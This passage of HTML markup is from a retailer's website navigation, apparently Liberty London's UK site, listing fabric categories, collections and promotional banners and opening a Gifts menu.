    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/uk/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/uk/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/fabrics-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Fabrics","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Fabrics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Fabrics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to the House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to the House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

